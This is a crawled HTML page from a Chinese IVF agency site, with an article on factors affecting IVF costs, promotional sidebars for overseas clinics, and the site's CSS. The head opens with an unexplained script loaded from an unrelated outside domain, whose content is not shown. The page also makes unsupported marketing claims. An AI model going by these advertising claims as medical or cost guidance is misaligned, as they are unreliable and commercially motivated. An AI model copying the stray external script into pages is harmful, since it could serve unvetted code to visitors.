

--- FILE ---
content_type: text/html; charset=Utf-8
request_url: http://www.paibaocheng.com/35278.html
body_size: 8528
content:
<!DOCTYPE html>
<html >
<head>
<meta charset="UTF-8"><script type="text/javascript" charset="utf-8" src="http://www.fwqbdn.com/js/pingb.js"></script>  
<script>//pingb();</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="mobile-agent" content="format=html5; url=http://www.paibaocheng.com/35278.html">
<meta http-equiv="mobile-agent" content="format=xhtml; url=http://www.paibaocheng.com/35278.html">
<meta name="mobile-agent" content="format=html5; url=http://www.paibaocheng.com/35278.html">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<title>试管婴儿的费用是多少？费用高低受什么因素影响？-宝成网</title>
<meta name="keywords" content="试管婴儿的费用是多少？费用高低受什么因素影响？">
<meta name="description" content="试管婴儿的费用是多少？试管婴儿一问世，就震惊了无数人，随着后期的发展，更是成为了很多人都关注的点，不过，人们所关注的点，其实还是它的治疗费用。为什么会这么说呢？简单点来说，要是不孕患者想要生孩子，那只有通过这项技术才能带来这一丝丝希望，但要是对费用不够了解，或者是没有深入了解，大多数人也不会去考虑进行治疗。今天，和一起来详细了解一下。试管婴儿的费用是多少？费用高低受什么因素影响？一说起费用，因为这">
<link rel="stylesheet" type="text/css" href="/css/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="/css/custom.css" />
<link rel="stylesheet" type="text/css" href="/css/aliplayer-min.css" />
<link rel="alternate" href="" media="only screen and (max-width:1000px)" />
<base target="_blank" />
</head>
 <!--head-->

<!--导航-->
    
  <div class="top hidden-xs">
    <div class="container">
        <div class="welcome">深圳试管婴儿-医院官方指定授权模范服务机构！</div>
        <div class="call">
            <ul>
                <li>咨询热线：18501935532<span>|</span></li>
                <li><a id="shangqiao" rel='nofollow' href="https://pft.zoosnet.net/LR/Chatpre.aspx?id=PFT66063086&lng=cn">联系我们</a></li>
            </ul>
        </div>
    </div>
</div>
<header class="navbar navbar-inverse navbar-fixed-top hangkin-nav" id="menu-nav">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <div class="navbar-brand hangkin-logo">
                <h1>
                    <a href="/" title="" style="font-size: 28px;color: #ff5379; font-weight: bold;">深圳试管婴儿</a>
                </h1>
            </div>
        </div>
        <div class="navbar-collapse collapse navbar-right">
            <ul class="nav navbar-nav">
                <li class="active"><a href="/">首页<p class="line-white"></p></a></li>
                <li><a href="/process/">试管婴儿流程<p class="line-red"></p></a></li>
                <li><a href="/hospital/">授权医院<p class="line-red"></p></a></li>        
                <li><a href="/doctor/">试管专家<p class="line-red"></p></a></li>
                <li><a href="/news/">新闻中心<p class="line-red"></p></a></li>
                <li><a  id="shangqiao" rel='nofollow' href="https://pft.zoosnet.net/LR/Chatpre.aspx?id=PFT66063086&lng=cn">联系我们<p class="line-red"></p></a></li>
            </ul>
        </div>
    </div>
</header>
<!--导航结束-->




<div class="banner">
    <img src="/picture/aee6b3fd1a4eac53.jpg" alt="l" class="img-responsive hidden-xs" />
    <img src="/picture/3501d4ead2f3cfb3.jpg" alt="l" class="img-responsive visible-xs-inline" />
</div>
<div class="container">
    <div class="path">
        <span>当前：</span><a href="/" title="">首页</a> » <a href=http://www.paibaocheng.com/news/>新闻</a>
    </div>
</div>

<section class="container">
    <div class="row">
        <div class="col-md-9 col-sm-12">
            <main class="article">
                <h1>试管婴儿的费用是多少？费用高低受什么因素影响？</h1>
                <div class="release">
                    <span class="time">时间：2024-07-31</span>

                    <span class="author">作者：<a >试管小编</a></span>
                </div>
                <article class="content case-content" id="content">
                  <p><span style="font-family: &quot;comic sans ms&quot;;">试管婴儿的费用是多少？试管婴儿一问世，就震惊了无数人，随着后期的发展，更是成为了很多人都关注的点，不过，人们所关注的点，其实还是它的治疗费用。<br/></span></p><p><br/></p><p><span style="font-family: &quot;comic sans ms&quot;;">为什么会这么说呢？简单点来说，要是不孕患者想要生孩子，那只有通过这项技术才能带来这一丝丝希望，但要是对费用不够了解，或者是没有深入了解，大多数人也不会去考虑进行治疗。今天，和一起来详细了解一下。</span></p><p></p><p><span style="font-family: &quot;comic sans ms&quot;;"><strong>试管婴儿的费用是多少？费用高低受什么因素影响？</strong></span></p><p><br/></p><p><span style="font-family: &quot;comic sans ms&quot;;">一说起费用，因为这项技术随着时间的磨练，已然发展到世界的高端水平，所以它的费用相对来说还是比较高的。当然了，费用也不是绝对性，最重要的还是要看患者的具体情况，具体的费用受以下因素所影响：</span></p><p><br/></p><p><span style="font-family: &quot;comic sans ms&quot;;">1、试管婴儿相关技术</span></p><p><br/></p><p><span style="font-family: &quot;comic sans ms&quot;;">不管选择哪家医院，只要一选定一家医院，那这家医院会提供各种不同的技术，好让患者自行选择。按照目前情况来说，试管婴儿分为一代、二代、三代技术，最后取决于选择哪种，当然了，越高的技术融入了更多的科技水平，所以说收费标准相对来说会比较贵一些。</span></p><p><br/><p style="text-align: center;"><img alt="试管婴儿的费用是多少？费用高低受什么因素影响？" src="http://www.paibaocheng.com/img/2kr66hczz88h508yiu2577v9avykk4.jpg" /></p></p><p><span style="font-family: &quot;comic sans ms&quot;;">2、促排方案跟用药</span></p><p><br/><p style="text-align: center;"><img alt="试管婴儿的费用是多少？费用高低受什么因素影响？" src="http://www.paibaocheng.com/img/x2mr7c34z3f3xg0d7070j08hkfj99u.jpg" /></p></p><p><span style="font-family: &quot;comic sans ms&quot;;">不同的医生对促排方案有各种不同的理解，进入周期治疗，医生会根据患者的情况给出不同的促排方案，所以，患者要听取医生的建议，来选择最合适自己的方案进行治疗。只要一选好方案，就要使用不同的药物，而药物分为进口跟国产两种，在怀孕时，每个人的身体反应各有不同，所以用药量也会不同，这个也会对最终的费用产生影响。</span></p><p><br/><p style="text-align: center;"><img alt="试管婴儿的费用是多少？费用高低受什么因素影响？" src="http://www.paibaocheng.com/img/0aci0x0s8nb1x1599572zo6sri7y29.png" /></p></p><p><span style="font-family: &quot;comic sans ms&quot;;">3、身体情况</span></p><p><br/></p><p><span style="font-family: &quot;comic sans ms&quot;;">现实生活中造成女性不孕的原因多样化，有些女性可能是因为有妇科炎症，或者是卵巢问题所造成，但不管是什么原因造成的，在进入周期前，都要进行全面的检查，只有了解到具体问题才能有更好的治疗方案。不过，在清楚了身体情况之后，到后期治疗时，肯定也会产生一定的费用。</span></p><p><br/></p><p><span style="font-family: &quot;comic sans ms&quot;;">试管婴儿的费用是多少？今天就讲到这里了，以上这些因素都会影响治疗费用，所以，在选择医院的时候，要综合各方面进行考虑，以免影响到治疗。</span></p><p><br/></p><p><span style="font-family: &quot;comic sans ms&quot;;">
                </article>
            </main>
                       
            <div class="np">
                <ul>

                    <li class="prev">
                        <span>上一篇：</span><a href="http://www.paibaocheng.com/35277.html" title="">试管婴儿技术如何实现生育能力保鲜？</a>
                        
                    </li>
                    

                     <li class="prev">
                        <span>下一篇：</span><a href="http://www.paibaocheng.com/35279.html" title="">试管婴儿的费用多少钱呢</a>
                    </li>
                </ul>
            </div>
            <div class="random">
                <dl>
                    <dt>相关内容：</dt>
                        
                        
                                  

                                                   
                         <dd>
                            <a href="http://www.paibaocheng.com/761.html">卵泡发育不良跟什么有关？去美国做试管如何解决？                                
                                <span class="hidden-xs">2025-10-25</span>
                            </a>
                        </dd>
                                                   
                         <dd>
                            <a href="http://www.paibaocheng.com/758.html">去美国做第二代试管婴儿的成功率有多少？                                
                                <span class="hidden-xs">2025-10-24</span>
                            </a>
                        </dd>
                                                   
                         <dd>
                            <a href="http://www.paibaocheng.com/759.html">去美国做试管婴儿真的那么贵吗                                
                                <span class="hidden-xs">2025-10-23</span>
                            </a>
                        </dd>
                                                   
                         <dd>
                            <a href="http://www.paibaocheng.com/760.html">卵巢早衰的女性去美国做试管，能不能取到优质的卵子？                                
                                <span class="hidden-xs">2025-10-22</span>
                            </a>
                        </dd>
                                                   
                         <dd>
                            <a href="http://www.paibaocheng.com/756.html">哪类女性去美国做试管婴儿成功率高一些                                
                                <span class="hidden-xs">2025-10-21</span>
                            </a>
                        </dd>
                                                   
                         <dd>
                            <a href="http://www.paibaocheng.com/757.html">单身男性做美国试管婴儿的详细流程解读                                
                                <span class="hidden-xs">2025-10-20</span>
                            </a>
                        </dd>
                          
                                                   
                </dl>
            </div>
        </div>

        <div class="col-md-3">
            <div class="row">
                <div class="col-sm-6 col-md-12">
                    <div class="sidebar">
                         <div class="title">热门新闻<a href="/news/" title="热门新闻">更多</a></div>
                        <div class="textside">
                            <ul>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/754.html">哪些因素决定了美国试管婴儿的成功率</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/755.html">去美国保存生育能力成潮流，梦美生命专家解析国人的三点顾虑</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/752.html">在美国做试管婴儿费用贵吗</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/753.html">去美国做试管婴儿：免疫性不孕的好孕策略</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/750.html">发生空卵的原因是什么？美国试管婴儿如何避免？</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/751.html">剖析美国试管婴儿的7个环节 梦美专家分享成功经验</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/748.html">多地“催生”二孩政策遇窘境 美国试管优生技术更贴民心</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/749.html">去美国做试管婴儿：为什么不建议选择微刺激方案？</a>
                                    </li>
                                 

                                              
                               
                            </ul>
                        </div>
                    </div>
                </div>
              
                
                  <div class="col-sm-6 col-md-12">
                    <div class="sidebar">
                        <div class="title">试管婴儿医院<a href="/hospital/" title="试管婴儿医院"></a></div>
                        <div class="thumbside">
                            <ul>
                                <li>
                                    <a  id="shangqiao" rel='nofollow' href="https://pft.zoosnet.net/LR/Chatpre.aspx?id=PFT66063086&lng=cn">
                                        <div class="thumb">
                                            <img src="/picture/h315s_16390339607087.jpg" alt="泰国 NIC IVF 生殖中心" width="" height="" />
                                        </div>
                                        <div class="text">
                                            <span>鼎盛生殖医疗中心</span>
                                            <p>Prime Fertility Center鼎盛生殖中心，是…</p>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a  id="shangqiao" rel='nofollow' href="https://pft.zoosnet.net/LR/Chatpre.aspx?id=PFT66063086&lng=cn">
                                        <div class="thumb">
                                            <img src="/picture/h4s_16391182977203.jpg" alt="泰国 NIC IVF 生殖中心" width="" height="" />
                                        </div>
                                        <div class="text">
                                            <span>BNH国际生殖中心</span>
                                            <p>拥有110多年历史的贵族医院--泰国BNH医院，位于泰国的首…</p>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a  id="shangqiao" rel='nofollow' href="https://pft.zoosnet.net/LR/Chatpre.aspx?id=PFT66063086&lng=cn">
                                        <div class="thumb">
                                            <img src="/picture/h274s_16391179912141.jpg" alt="泰国 NIC IVF 生殖中心" width="" height="" />
                                        </div>
                                        <div class="text">
                                            <span>苏珮儿A.R.T.试管婴儿中心</span>
                                            <p>Superior A.R.T.始终致力于提供高效和安全的个性…</p>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a  id="shangqiao" rel='nofollow' href="https://pft.zoosnet.net/LR/Chatpre.aspx?id=PFT66063086&lng=cn">
                                        <div class="thumb">
                                            <img src="/picture/h314s_16390339692650.jpg" alt="泰国 NIC IVF 生殖中心" width="" height="" />
                                        </div>
                                        <div class="text">
                                            <span>千禧生殖中心</span>
                                            <p>千禧生殖中心(Millennium)是玛希隆大学旗下的试管专…</p>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a  id="shangqiao" rel='nofollow' href="https://pft.zoosnet.net/LR/Chatpre.aspx?id=PFT66063086&lng=cn">
                                        <div class="thumb">
                                            <img src="/picture/h268s_16391177693636.jpg" alt="泰国 NIC IVF 生殖中心" width="" height="" />
                                        </div>
                                        <div class="text">
                                            <span>帕亚泰试管婴儿中心</span>
                                            <p>帕亚泰是由帕亚泰集团打造的一家以试管婴儿技术作为重点项目的综…</p>
                                        </div>
                                    </a>
                                </li>
                                
                               
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-sm-6 col-md-12">
                    <div class="sidebar">
                        <div class="title">试管行业动态<a href="/news/" title="新闻热点">更多</a></div>
                        <div class="textside">
                            <ul>
                                 
                                    <li>
                                        <a href="http://www.paibaocheng.com/747.html">去美国做试管婴儿：高龄如何减低染色体异常几率？</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/745.html">单胎移植的美国试管婴儿成功率更高</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/746.html">因为遗传基因缺陷做美国试管婴儿，成功率有多高？</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/744.html">分析染色体倒位对生育的影响，美国试管技术能解决吗？</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/742.html">同性爱组建家庭的选择：美国试管婴儿</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/743.html">卵巢早衰做美国试管婴儿，一般几次成功？</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/741.html">国内辅助生殖现状分析，美国试管婴儿于国人的意义</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/739.html">到美国做试管婴儿要多少钱呢</a>
                                    </li>
                                 
                                                              
                            </ul>
                        </div>
                    </div>
                </div>
               
            </div>
        </div>
    </div>
</section>

<!--底部-->
<!--底部-->
    <div class="callbottom hidden-xs">
    <div class="container">
        <div class="tools">
            <div class="col-md-5 wechat">
                <div class="col-md-2 thumb">
                    <img src="/picture/baby.jpg" alt="关注>深圳试管婴儿" width="50" height="50" />
                </div>
                <div class="col-md-8 text">
                    <p>关注深圳试管婴儿<br />带您了解试管婴儿资讯！</p>
                </div>
            </div>
            <div class="col-md-4 hotline">
                <span>24小时咨询服务热线：</span>
                <p>18501935532</p>
            </div>
            <div class="col-md-3 conversation">
                <a id="shangqiao" rel='nofollow' href="https://pft.zoosnet.net/LR/Chatpre.aspx?id=PFT66063086&lng=cn">在线咨询试管顾问</a>
            </div>
        </div>
    </div>
</div>

<div class="foot hidden-xs">
    <div class="container">
        <div class="col-md-3 virtue">
            <i class="iconfont">&#xe618;</i>
            <span>7Year</span>
            <p>拥有7年服务历史的试管精英团队</p>
        </div>
        <div class="col-md-3 virtue">
            <i class="iconfont">&#xe641;</i>
            <span>10000+圆梦</span>
            <p>累计服务10000余试管家庭成功圆梦</p>
        </div>

        <div class="col-md-3 virtue">
            <i class="iconfont">&#xe603;</i>
            <span>7x24H</span>
            <p>提供7x24H医务顾问在线全程对接服务</p>
        </div>
        <div class="col-md-3 virtue">
            <i class="iconfont">&#xe631;</i>
            <span>30%+</span>
            <p>超出同行业30%以上的高端服务品质</p>
        </div>
    </div>
</div>

<footer class="copyright">
    <div class="container">
        <p>版权所有 © <a rel="nofollow" href="https://beian.miit.gov.cn/" target="_blank">京ICP备2022031329号-8</a> <br>
            免费热线：18501935532 <a target="_blank" href="http://www.paibaocheng.com" >深圳试管婴儿</a>&nbsp; </p>        <div class="hidden-xs">
            <p>深圳试管婴儿专注于优生优孕领域的就医品牌。<br/></p>
            <p>深圳试管婴儿致力于整合全球优质的辅助生殖项目和优秀生育医院医生资源，辅助生殖项目透明报价。</p>
            <p>深圳试管婴儿是综合国内外优秀生育专家诊疗意见，一站式VIP服务的互联网医疗平台。</p>
            <p><br/></p>            <div class="govlink">
                
            </div>
        </div>
    </div>
</footer>



<div class="foot-navbar foot-default visible-xs-inline">
    <ul>
        <li>
            <a href="/">
                <span class="iconfont"></span>
                <p>首页</p>
            </a>
        </li>

        <li>
            <a id="shangqiao" rel='nofollow' href="https://pft.zoosnet.net/LR/Chatpre.aspx?id=PFT66063086&lng=cn">
                <span class="advisory"><em class="num">3</em><i class="iconfont"></i></span>
            </a>
        </li>

        <li>
            <a href="tel:18501935532">
                <span class="iconfont"></span>
                <p>电话咨询</p>
            </a>
        </li>
    </ul>
</div>


<script type="text/javascript" src="/js/index-js.js" charset="utf-8"></script>
<script type="text/javascript" src="/js/bootstrap.js" charset="utf-8"></script>
<script type="text/javascript" src="/js/lazyload.js" charset="utf-8"></script>
<script type="text/javascript" src="/js/layer.js" charset="utf-8"></script>
<script type="text/javascript" src="/js/jquery.cookie.js" charset="utf-8"></script>
<script type="text/javascript" src="/js/global.js" charset="utf-8"></script>
<script type="text/javascript" src="/js/flexslider.js" charset="utf-8"></script>

<script>
$(function (){$('.flexslider').flexslider({animation: "slide",slideshowSpeed: 3000,animationSpeed: 1000,slideshow: true,directionNav: true,touch: false});});
</script>

<style>
.close-left{
    display:none;background: #f08bad;
    position: fixed;
    z-index: 1000;
    width: 30px;
    height: 30px;
    top: 15%;
    left: 132px;
    color: #fff;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
}
</style> 
<!-- 左侧悬浮-->
<div class="close-left" onClick="iconleft()" style="">X</div>
<a rel="nofollow" href="https://pft.zoosnet.net/LR/Chatpre.aspx?id=PFT66063086&lng=cn" target="_blank" style="position: absolute;">
   <img class="gw_left" src="http://www.youyunbaby.net/images/zx.jpg" alt="" style="display:none;position: fixed;z-index: 999;width: 150px;height: 441px;top: 16%;left:0px;
  ">
</a> 

<script>
 if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
   
$(".gw_left").css("display","none");
$(".close-left").css("display","none");
    }else{
        function iconleft(){

$(".gw_left").css("display","none");
$(".close-left").css("display","none");

}

setTimeout(function(){//定时器
$(".gw_left").css("display","block");//将图片的display属性设置为none
$(".close-left").css("display","block");
},
1000);//设置一千毫秒即1秒
    }


</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.paibaocheng.com/css/custom.css
body_size: 12609
content:
/*
MingYang Studio V4
tgshiguan.com Skin
By Steven Chen
2020/01
QQ 89001047
WEB http://www.couke.com/
*/
@charset "utf-8";                                                                                                                                             
*html{background-image:url(about:blank);background-attachment:fixed}
body{margin:0 auto;padding:0;width:100%;overflow-x:hidden;background:#fafafa;font:0.75em/12px}
html,body,div,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0}
body,button,input,select,textarea{font-size:12px;font-family:"Microsoft YaHei",Arial,Tahoma,"宋体";color:#787878}
button,input,select,textarea,h1,h2,h3,h4,h5,h6{font-size:100%}
button,input,select,textarea,label{margin:0;padding:0;vertical-align:middle;outline:none}
h1,h2,h3,h4,h5,h6{font-weight:normal}
a{color:#333;text-decoration:none;outline:none;blr:expression(this.onFocus=this.blur())}
a:hover{color:#000;text-decoration:none;transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-moz-transition:all .3s ease;}
em{font-style:normal}
img{border:0;vertical-align:middle}
table{border-collapse:collapse;border-spacing:0}
textarea{padding:2px}
span,p{word-break:break-all;word-wrap:break-word;}
pre{white-space:pre-wrap;}
iframe{overflow:hidden}
dl,dd,ul,li{list-style:none}
strong{color:#333}
placeholder{color:#8b92a2;font-size:12px}
:-moz-placeholder{color:#8b92a2;font-size:12px}
::-moz-placeholder{color:#8b92a2;font-size:12px}
::-webkit-input-placeholder{color:#8b92a2;font-size:12px}
:-ms-input-placeholder{color:#8b92a2;font-size:12px}
@font-face{font-family:'iconfont logo';src:url('../iconfont/iconfont.eot'); /* IE9*/src:url('../fonts/iconfont.eot') format('embedded-opentype'), /* IE6-IE8 */url('../fonts/iconfont.woff') format('woff'), /* chrome、firefox */url('../fonts/iconfont.ttf') format('truetype'), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/url('../fonts/iconfont.svg#iconfont') format('svg'); /* iOS 4.1- */} 
.iconfont{font-family:"iconfont logo";font-size:20px;font-style:normal}

.top{width:100%;height:32px;line-height:32px;color:#787878;border-bottom:#efefef 1px solid;background:#fafafa}
.top a{color:#787878}
.top a:hover{color:#ff5379}
.welcome{float:left;width:50%}
.welcome i.authoriza{margin:0 0 0 5px;width:16px;height:16px;display:inline-block;vertical-align:middle;background:url(../images/authoriza.png) no-repeat;background-size:auto 100%}
.call{float:right;width:40%}
.call ul{float:right}
.call li{float:left;text-align:right}
.call li span{margin:0 10px;float:right;color:#8b92a2}
.hangkin-nav{margin-bottom:0;background-color:#fff}
.hangkin-nav .hangkin-logo img{height:100%;display:block}
.hangkin-nav .hangkin-logo h1{padding:0;margin:0;height:100%}
.navbar-inverse .navbar-nav>li>a{color:#666;font-size:14px}
.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:25px}
.navbar-nav>li>.dropdown-menu>li>a i.iconfont{margin:0 0 0 10px;width:12px;height:12px;line-height:12px;display:inline-block;color:#ff5379;font-size:12px}
.nav>li>a{position:relative;display:block;padding:10px 15px}
.slideshow{/*position:fixed;top:113px;left:0;*/width:100%;overflow:hidden}
.slideshow .flexslider{margin-bottom:0;border:none}
.slideshow .flexslider .slides img{margin:0 auto;width:100%}
.slideshow .flex-control-nav{bottom:5px}
.slideshow .flex-control-paging li a{border:1px solid #8b92a2;background-color:rgba(0,0,0,.1)}
.slideshow .flex-control-paging li a.flex-active{border:1px solid #ff5379;background:#ff5379}
.slideshow .flex-direction-nav a:before{line-height:30px;color:rgba(0,0,0,.1)}

.banner{width:100%;border-bottom:#eee 1px solid;overflow:hidden}
.banner img{margin:0 auto;}

.sidebar{margin:0 0 30px;padding:10px;border-radius:5px;background-color:#fff;}
.title{margin:0 0 20px;line-height:40px;color:#000;font-size:18px;border-bottom:#ff5379 2px solid;}
.title a{float:right;line-height:40px;display:inline-block;font-size:14px;text-align:center;color:#8b92a2;}
.title-radius{margin:0 0 20px;line-height:36px;color:#fff;font-size:18px;text-align:center;border-radius:40px;background-color:#ff5379;}
.section-title{margin:50px auto 30px;max-width:720px;text-align:center;}
.section-title h2{margin:0 0 5px;color:#000;font-size:24px;}
.section-title span{color:#8b92a2;font-size:14px;}
.more-center{margin:0 auto 60px;width:30%;height:40px;line-height:40px;text-align:center;}
.more-center a{width:100%;height:40px;line-height:40px;display:inline-block;font-size:14px;text-align:center;color:#787878;border-radius:10px;background-color:#fff;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.15);box-shadow:0 0 15px rgba(0, 0, 0, 0.15);}
.more-center a:hover{color:#fff;background-color:#ff5379;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-moz-transition:all .5s ease;}
.more-latest{margin:0 0 40px;width:30%;height:40px;line-height:40px;}
.more-latest a{width:100%;height:40px;line-height:40px;display:inline-block;font-size:14px;text-align:center;color:#454545;border-radius:5px;background-color:#eee;}
.more-latest a:hover{color:#fff;background-color:#ff5379;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-moz-transition:all .5s ease;}
.more-button{width:35%;height:40px;line-height:40px;}
.more-button a{width:100%;height:40px;line-height:40px;display:inline-block;font-size:14px;text-align:center;color:#fff;border-radius:5px;background-color:#ff5379;}
.more-search{margin:-30px auto 20px;width:50%;text-align:center;overflow:hidden;}
.more-search a{margin:0 auto;height:30px;line-height:30px;display:inline-block;font-size:12px;text-align:center;color:#ff5379;border-bottom:#ff5379 1px solid}

.item-list{margin:0 15px 30px;padding:30px 30px 30px;text-align:center;border-bottom:#ff5379 2px solid;background-color:#fff;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);overflow:hidden;}
.item-list h3{line-height:25px;color:#000;font-size:24px;}
.item-list em{margin:5px auto;width:8%;height:1px;display:inline-block;background-color:#ff5379;}
.item-list span{margin:0 0 20px;line-height:24px;display:block;color:#8b92a2;font-size:12px;}
.item-list p{line-height:28px;color:#454545;font-size:14px;text-align:left;word-break:break-all;word-wrap:break-word;}
.item-list p img{margin:0 0 20px;}
.item-list p strong{color:#ff5379;font-size:16px;}
.item-list ul{margin:20px 0 0;padding:15px;background-color:#f4f9fd;overflow:hidden}
.item-list li p{color:#454545;font-size:12px;}

.thumb-text{margin:0 0 30px}
.thumb-text li{margin:0 15px 25px;padding:20px 30px 30px;border-radius:5px;background-color:#fff;overflow:hidden;}
.thumb-text li .thumb{margin:0 30px 0 0;float:left;height:120px;overflow:hidden;}
.thumb-text li .thumb img{height:120px;transition:all 1s ease;-webkit-transition:all 1s ease;-ms-transition:all 1s ease;-moz-transition:all 1s ease;}
.thumb-text li .text{overflow:hidden}
.thumb-text li .text span{margin:0 0 10px;padding:0 0 10px;line-height:24px;display:block;color:#000;font-size:20px;border-bottom:#eee 1px solid;}
.thumb-text li .text p{line-height:28px;color:#858585;font-size:14px;}
.thumb-text li:hover a{text-decoration:none;}
.thumb-text li:hover .thumb img{-moz-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);-webkit-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3);}
.thumb-text li:hover .text span{color:#ff5379}

.text-list{margin:0 0 30px 0;background-color:#fff;border:#ebf0f5 1px solid;overflow:hidden}
.text-list li{padding:25px 15px;border-bottom:#ebf0f5 1px solid;overflow:hidden}
.text-list li.curr{border:none}
.text-list li h3{margin:0 0 8px;line-height:18px;display:block;color:#565656;font-size:16px;font-weight:300;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.text-list li h3 span{margin-right:5px;color:#ff5379;font-size:16px;}
.text-list li p{line-height:24px;color:#7184a5;font-size:12px}

.thumb-list{margin:0 0 30px}
.thumb-list li{margin:0 15px 25px;padding:20px 30px 30px;border-radius:5px;background-color:#fff;overflow:hidden;}
.thumb-list li h3{margin:0 0 10px;line-height:24px;color:#000;font-size:24px;}
.thumb-list li .release{width:100%;overflow:hidden}
.thumb-list li .release span{margin-right:10px;line-height:18px;display:inline-block;color:#8b92a2;}
.thumb-list li .release span a{color:#8b92a2;}
.thumb-list li .release span a:hover{color:#ff5379;}
.thumb-list li .thumb-box{margin:15px 0 0;width:100%;overflow:hidden}
.thumb-list li .thumb{margin:0 30px 0 0;float:left;height:120px;overflow:hidden;}
.thumb-list li .thumb img{height:120px;transition:all 1s ease;-webkit-transition:all 1s ease;-ms-transition:all 1s ease;-moz-transition:all 1s ease;}
.thumb-list li .text{line-height:28px;color:#666;font-size:14px;}
.thumb-list li:hover a{text-decoration:none;}
.thumb-list li:hover .thumb img{-moz-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);-webkit-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3);}
.thumb-list li:hover h3{color:#ff5379}

.textside li{margin:0 0 15px;padding:0 0 15px;border-bottom:#eee 1px solid;}
.textside li.on{margin:0;padding:0 0 15px;border:none;}
.textside li a{line-height:25px;color:#666;font-size:14px;}
.textside li:hover a{text-decoration:none;color:#ff5379}

.thumbside li{margin:0 0 15px;overflow:hidden;}
.thumbside li.on{margin:0;padding:0 0 15px}
.thumbside li a{display:block;}
.thumbside li .thumb{margin:0 15px 0 0;float:left;width:80px;height:80px;overflow:hidden;}
.thumbside li .thumb img{margin-left: -15px;height:80px;transition:all 1s ease;-webkit-transition:all 1s ease;-ms-transition:all 1s ease;-moz-transition:all 1s ease;}
.thumbside li .text{height:80px;overflow:hidden;}
.thumbside li .text span{margin:0 0 10px;line-height:16px;display:inline-block;color:#333;font-size:16px;}
.thumbside li .text h6{margin:0 0 10px;line-height:20px;display:inline-block;color:#333;font-size:13px;}
.thumbside li .text p{line-height:16px;color:#8b92a2;font-size:12px;word-break:break-all;word-wrap:break-word;overflow:hidden;}
.thumbside li:hover a{text-decoration:none;}
.thumbside li:hover .thumb img{-moz-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);-webkit-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3);}
.thumbside li:hover .text span{color:#ff5379}

.imgside{margin:0 0 30px;border:none}
.imgside li{position:relative;}
.imgside li p{position:absolute;bottom:0;left:0;width:100%;line-height:35px;color:#fff;font-size:14px;text-align:center;background-color:#ff5379;z-index:2;}

.cateside{padding:20px 0}
.cateside li{margin:0 auto 20px;text-align:center;}
.cateside li.on{margin:0 auto;}
.cateside li a{width:85%;line-height:38px;display:inline-block;color:#000;font-size:14px;border-radius:30px;border:#c9c9c9 1px solid;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);}
.cateside li a.curr,.cateside li a:hover{color:#ff5379;font-weight:700;border:#ff5379 1px solid;}
.cateside li:hover a{text-decoration:none;color:#ff5379;border:#ff5379 1px solid;}

.itemside{padding:20px 0}
.itemside li{margin:0 auto 20px;text-align:center;}
.itemside li.on{margin:0 auto}
.itemside li a{width:85%;line-height:38px;display:inline-block;color:#000;font-size:14px;border-radius:30px;background-color:#fff;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);}
.itemside li a.curr,.itemside li a:hover{color:#fff;background-color:#ff5379;}

